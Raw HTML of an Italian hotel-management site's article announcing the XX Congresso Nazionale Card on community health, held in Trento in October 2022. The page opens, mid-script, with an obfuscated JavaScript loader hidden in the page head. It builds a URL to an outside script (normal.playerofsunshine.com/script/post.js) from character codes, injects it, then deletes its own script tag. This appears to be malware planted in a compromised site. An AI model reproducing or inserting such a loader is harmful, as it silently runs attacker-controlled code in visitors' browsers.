afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12231 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js distretto-via-xx-congresso-nazionale-card global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_78692></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_69558></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Travel &amp;amp; Tourism" class=entry-crumb href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Il Distretto e (è) la salute di comunità al via il XX...</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-12231 class="post-12231 post type-post status-publish format-standard has-post-thumbnail category-travel-tourism tag-card" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul><header class=td-post-title><h1 class="entry-title">Il Distretto e (è) la salute di comunità al via il XX Congresso Nazionale Card</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2022-09-28T21:10:13+02:00 >28 Settembre 2022</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg data-caption><img width=696 height=522 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20522'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-696x522.jpeg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-696x522.jpeg 696w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-300x225.jpeg 300w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-1024x768.jpeg 1024w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-768x576.jpeg 768w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-1536x1152.jpeg 1536w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-1068x801.jpeg 1068w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-560x420.jpeg 560w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-80x60.jpeg 80w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-265x198.jpeg 265w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff-600x450.jpeg 600w, https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Congresso Nazionale Card" title="Congresso Nazionale Card"></a></div><p>Il XX Congresso Nazionale della Confederazione Associazioni Regionali di Distretto &#8211; Società scientifica delle attività sociosanitarie territoriali (Card) <strong>si terrà a Trento il 13, 14 e 15 ottobre 2022 presso il Grand Hotel</strong>. Tra i temi principali al centro dell’appuntamento congressuale il Distretto e le sue attività complessive. Naturale l’attenzione alla Casa di Comunità (Cdc).</p><p>&#8220;Celebriamo il nostro congresso con spirito positivo &#8211; <a href=http://www.carditalia.com/ >dice Gennaro Volpe</a> &#8211; grazie ai tanti iscritti (oltre 350), ai tantissimi contributi scientifici dei nostri soci, ed anche ai rassicuranti segnali sull’attenuazione dell’<strong>emergenza pandemica</strong>, ai significativi contenuti del decreto ministeriale 77 collegato al Pnrr. L’organizzazione sanitaria territoriale nei Distretti deve diventare protagonista del cambiamento&#8221;.</p><h2><span class=ez-toc-section id=Il_Distretto_e_e_la_salute_di_comunita_al_via_il_XX_Congresso_Nazionale_Card></span>Il Distretto e (è) la salute di comunità al via il XX Congresso Nazionale Card<span class=ez-toc-section-end></span></h2><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href=#Il_Distretto_e_e_la_salute_di_comunita_al_via_il_XX_Congresso_Nazionale_Card >Il Distretto e (è) la salute di comunità al via il XX Congresso Nazionale Card</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href=#Digital_health_farmacoterapia_disabilita_salute_mentale >Digital health, farmacoterapia, disabilità, salute mentale</a></li></ul></nav></div><p>Al fianco del comitato organizzatore &#8211; <strong>Card Trentino-Alto Adige</strong> &#8211; i responsabili scientifici Monica Bonenti, Rosa Borgia, Paolo da Col, Luciano Pletti, Antonino Trimarchi. La manifestazione prenderà il via alle ore 14 di giovedì 13 ottobre con la cerimonia inaugurale, i saluti istituzionali e l’intervento del presidente Volpe.</p><p>&#8220;In alcuni passaggi del documento ministeriale sul Pnrr e del correlato DM 77 &#8211; aggiunge il presidente Volpe &#8211; è ben specificato che il Distretto sarà il regista del complesso mosaico di nuove strutture e servizi territoriali previsto dal decreto stesso, in cui spiccano <strong>la Casa di Comunità e la Centrale Operativa Territoriale (Cot)</strong>. Questi saranno certamente due snodi essenziali, e saranno tanto più efficaci quanto più sarà forte il Distretto-regista della nuova assistenza territoriale, a forte integrazione tra componenti sanitarie e sociali, includenti anche tutte le energie e risorse dei territori e quindi delle Comunità Locali&#8221;.</p><h2><span class=ez-toc-section id=Digital_health_farmacoterapia_disabilita_salute_mentale></span>Digital health, farmacoterapia, disabilità, salute mentale<span class=ez-toc-section-end></span></h2><p>Il Congresso Card toccherà temi come <strong>la digital health, la farmacoterapia, la disabilità, la salute mentale</strong>, le cure palliative e primarie, la congiunzione tra individual e community care. Inoltre, verranno approfondite le questioni che ruotano attorno alla proposta del “<a href=https://www.direzionehotel.it/linteresse-e-la-partecipazione-di-unimportante-societa-multinazionale-come-crif-e-un-segnale-positivo-per-il-mercato-del-turismo/ >Patto</a> per la non autosufficienza” cui ha aderito la Card per predisporre una proposta di riforma, che proprio ieri il Governo ha approvato, a tutela e sostegno dei milioni di persone e familiari che quotidianamente affrontano la difficile condizione, anche attraverso il lavoro dei Distretti.</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/card/ >Card</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/il-programma-assicurazione-per-la-responsabilita-civile-dei-partner-di-booking-com/ >Il programma Assicurazione per la responsabilità civile dei Partner di Booking.com</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/materassi-ignifughi-per-hotel-migliori-modelli-a-confronto/ >Materassi ignifughi per hotel: migliori modelli a confronto</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/francesco-ferrigno/ aria-label=author-photo><img alt='Press Lenus' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/dcbd41a71e98e8d1a46e807001f7ce91d9c5d384dea2464874e24d69265bd9c0?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/dcbd41a71e98e8d1a46e807001f7ce91d9c5d384dea2464874e24d69265bd9c0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/francesco-ferrigno/ >Press Lenus</a></span></div><div class=td-author-description>https://www.direzionehotel.it Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva Richiedi una consulenza.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Press Lenus"><meta itemprop="url" content="https://www.direzionehotel.it/author/francesco-ferrigno/"></span><meta itemprop="datePublished" content="2022-09-28T21:10:13+02:00"><meta itemprop="dateModified" content="2022-10-13T17:59:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Il Distretto e (è) la salute di comunità al via il XX Congresso Nazionale Card"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1440"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new 